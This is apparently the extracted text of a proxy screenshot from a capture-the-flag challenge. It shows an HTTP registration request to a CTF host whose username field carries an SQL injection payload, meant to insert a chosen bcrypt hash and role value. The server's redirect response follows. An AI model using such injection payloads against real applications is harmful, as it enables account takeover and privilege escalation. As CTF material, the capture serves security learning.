 Request
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: quote.ctf.pearlctf.in
3 Cookie: cf_clearance=
vUrLCU7.ZCAGQMs1A1v6iibw25240xlbiInHJkKEAik-1741363450-1.2.1.1-EfdQ6OXNX0en29
PMQIBetdto3EpYsBNAvB3Kk8zp965p_kPVJuVFKFGokzCRKWLCf6LzkaRK1ZH_bseScHWr2Ry54sr
zTyYNRQHSQLYEFkFITEmBOVkdJ09MfLFlF0gte8PC6171c7nH9l2fqwvZDAEXcIVyUAXDzNFD_i7S
hsxNGHpwStVw7huptXdAEBaNAMNzaQ2FJj3TnnmAtgATYxsbZ5ARIdSfNtzZSENjr4wIA5obskB0j
IXIu5ipU17MzzZ0.eOuUWipqDapVCPJ4bJCrHqA4rTSVyV9m.L13FxW1q9.I5gPanPfmYrDXB04E4
PjfT3y2ZuYd53300MfUnHRa2HOTnAjEs9SmprhoGhBc3aKOsZRvq6QwBvPPa.8kmSTCgrmm.yLVQl
qSXM9QmFumw2sh1J2BGu787CmUhhZVEXIpinlZvNfZ.fIW_V_fXxIf8HaWbvJ8EzGfw.tFw
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin: https://quote.ctf.pearlctf.in
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://quote.ctf.pearlctf.in/register
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=
benkyou2",+"$2b$12$jKxhNWb5uvccYVhWrRx0UuK99uyjW35K04UL/efh5qjkr4FgMc72C",+"n
one")--&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 08 Mar 2025 10:13:15 GMT
4 Location: /login
5 Server: gunicorn
6 Content-Length: 199
7
8 <!doctype html>
9 <html lang=en>
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to the target URL: <a href="/login
">
/login
</a>
. If not, click the link.
13